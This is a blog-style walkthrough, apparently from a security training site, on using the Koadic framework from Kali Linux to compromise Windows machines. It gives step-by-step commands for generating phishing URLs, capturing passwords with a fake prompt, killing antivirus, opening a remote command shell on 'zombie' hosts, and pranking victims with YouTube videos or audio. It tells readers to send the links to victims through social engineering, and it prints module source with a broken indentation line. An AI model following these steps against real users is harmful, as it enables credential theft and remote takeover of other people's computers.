
Introduction
Some Hacker’s always want to do something which is unique and Funny. Imagine you hacked into your friend computer and play horror audio in the background or playing some youtube video in the background. Researcher at International Institute of Cyber Security are always finding ways in which hacker works.

Today we will talk about a tool called koadic. Koadic framework is used to exploit any windows machine. To use this tool, we will use our Kali Linux. Before executing this tool. We must know some basics about MSHTA.
What is MSHTA?
MSHTA (Microsoft HTML Application), hacker sometime use Mshta is used to spread a virus on the internet. Basically the job of mshta is to execute HTML applications in the windows machine. Hackers write malware and replicates into .hta (which is file extension of Microsoft HTML Application). Example we all have seen .exe file extension on Windows machine, but what if we get .exe file attachment in mail. We normally ignore it, as we think that the attachment might contain virus. Also many email providers restricts uploading .exe as attachment. So to overcome this, hackers smartly created .hta as malicious file for attachment.
Environment
- OS: Kali Linux 2019.3 64 bit
- Kernel-Version: 5.2.0
Installation steps
- Use command to clone the koadic framework tool. git clone https://github.com/zerosum0x0/koadic.
root@kali:/home/iicybersecurity# git clone https://github.com/zerosum0x0/koadic
 Cloning into 'koadic'...
 remote: Enumerating objects: 201, done.
 remote: Counting objects: 100% (201/201), done.
 remote: Compressing objects: 100% (153/153), done.
 remote: Total 4211 (delta 105), reused 107 (delta 47), pack-reused 4010
 Receiving objects: 100% (4211/4211), 8.55 MiB | 684.00 KiB/s, done.
 Resolving deltas: 100% (2736/2736), done.
- Use the cd command to enter into koadic directory
- cd proton
root@kali:/home/iicybersecurity# cd koadic/
 root@kali:/home/iicybersecurity/koadic# ls
 bin  core  data  etc  install.sh  LICENSE  modules  proton  README.md  requirements.txt  uninstall.sh
- Now, use command pip3 install -r requirements.txt. to install all the requirements.
- Now, use command ./koadic to lunch the tool.

- After launching the tool, we see three options as above.
- Version of the tool
- Stagers
- Implants

- Stagers: Stagers are used to create a small/tiny network connection between hackers and victims.
- In this tool, we have 6 stagers. To view, the stagers options use command modules -s

- Implants: Implants are the attacks that we will use on the victim.
- In this tool, we have 46 implants.
- To view, the implants options use the command modules -i.
- Use command Help to view the complete options


- Type command info to view the complete usage details.
- Now, let’s use the different modules and to exploit the victim’s windows machine.
- After launching the tool, we see (koadic: sta/js/mshta).
- As we know mshat is stager, if we want to change the stager.
- use command use sta/js/(enter the stager).
- After selecting the stagers, now we have to select implants from the modules
- Use command set module (module name)
Password Module Execution Steps
- Let’s us the password module.
- use command set module password_box
- Change the listener port, by using the command set SRVPORT 80

- To check the module and port assigned or not.
- Type command info
- Use the run command to execute the module.


- Here, we got the phishing URL. So send, this URL to the victim.
- For testing we have to turn off the windows firewall defender on Victim.
- If the victim enter this URL in CMD (command prompt). then victim gets a prompt

- If the victim enters the password details. Automatically hackers can see the password credentials. We can see the below picture.
Killav Module Execution Steps
- Let’s us another module Killav
- Here, we have changed the stagers. Using the command use stager/js/wmic.
- Next, set the implant module.
- Using this command set module killav.
- Set, the listener port. Using this command set SRVPORT 91
- Use run command, to execute the module

- Here, we go the phishing URLS. Send this URL to the victim.
- If victim enter this URL in CMD (command prompt). The malicious code, executes in his windows machine in this way.
- We can see the below picture.

- Here, we the details of the victim

- Now, the main task is to take control of the victim’s machine.
- Type command zombies. To see the ID and the status of the phishing link.
- (koadic: sta/js/wmic)# zombies
(koadic: sta/js/wmic)# zombies

ID        IP              STATUS           LAST SEEN
0       192.168.1.105      Alive        2020-03-19 20:46:59
1       192.168.1.105      Alive        2020-03-19 20:46:59
2       192.168.1.105      Alive        2020-03-19 20:46:59
3       192.168.1.105      Alive        2020-03-19 20:46:59
- Now, use command cmdshell.
- To take, control of the victim’s machine.
- (koadic: sta/js/wmic)# cmdshell 3

- Yes, we got the access to victim’s machine.
How to Create YouTube Bot
Thunderstruck Module Execution Steps
- This is were the Fun begins. We will use Thunderstruck Module.
- Thunderstruck is the module that plays any youtube video on the victim system.
- We can insert any youtube link in the thunderstruck source code as shown below. You can also insert any horror or funny youtube video link in the file (in line number 30) mentioned below.
- We have https://youtu.be/dvuzMXvs1wo link for testing purpose.
root@kali:/home/iicybersecurity/koadic/modules/implant/fun# cat thunderstruck.py
import core.job
import core.implant
import uuid
import urllib.request

class ThunderstruckJob(core.job.Job):
    def create(self):
        if self.session_id == -1:
            response = urllib.request.urlopen(self.options.get("VIDEOURL")).read().decode()
            ms = response.split('approxDurationMs\\":\\"')[1].split("\\")[0]
            seconds = int(ms)//1000
            self.options.set("SECONDS", str(seconds+1))

    def done(self):
        self.display()

    def display(self):
        self.results = "Completed"
        self.shell.print_plain(self.data)

class ThunderstruckImplant(core.implant.Implant):

    NAME = "RAJ SAMANI"
    DESCRIPTION = "RAJ SAMANI, MCAFEE CHIEF SCIENTIST - FUTURE OF CYBER SECURITY YouTube video"
    AUTHORS = ["zerosum0x0"]
    STATE = "implant/fun/thunderstruck"

    def load(self):
    self.options.register("VIDEOURL","https://youtu.be/dvuzMXvs1wo", "YouTube video to play")
        self.options.register("SECONDS", "", "video length", hidden=True)

    def run(self):
        self.shell.print_status("Retrieving video length...")
        response = urllib.request.urlopen(self.options.get("VIDEOURL")).read().decode()
        ms = response.split('approxDurationMs\\":\\"')[1].split("\\")[0]
        seconds = int(ms)//1000
        self.shell.print_status(f"Video length: {seconds} seconds")

        self.options.set("SECONDS", str(seconds+1))

        payloads = {}
        #payloads["vbs"] = self.loader.load_script("data/implant/fun/thunderstruck.vbs", self.options)
        payloads["js"] = "data/implant/fun/thunderstruck.js"

        self.dispatch(payloads, ThunderstruckJob)
- Save and exit from the file.
- Next, Launch the tool and run set module thunderstruck
- Set SRVPORT 62 and use the run command, to execute the module
- Now, we get a malicious URL.
- Send this URL to the victim using social engineering, for this we are first using:
- If the victim opens the URL in his machine, the youtube URL which we have inserted in the source code that will be played. For Video demonstration see step by step process.
Voice Module Execution Steps
- Now, we send the voice message to the victim
- Set, the module to voice.
- Using the command set module voice, set SRVPORT 92 and use the run command.
- Researcher of International Institute of Cyber Security commented that we can also modified the default audio file played on the victim computer.
- Now we have to send malicious URL to the victim, for this we are first using:
- Once the link is open, audio will be played on Victim computer.
Conclusion
So we saw on how hacker can play around with your computer with just a link. So you should be very cautious while opening any URL/link which is unknown to you. As it can be Malicious link also.


Cyber Security Specialist with 18+ years of industry experience . Worked on the projects with AT&T, Citrix, Google, Conexant, IPolicy Networks (Tech Mahindra) and HFCL. Constantly keeping world update on the happening in Cyber Security Area.


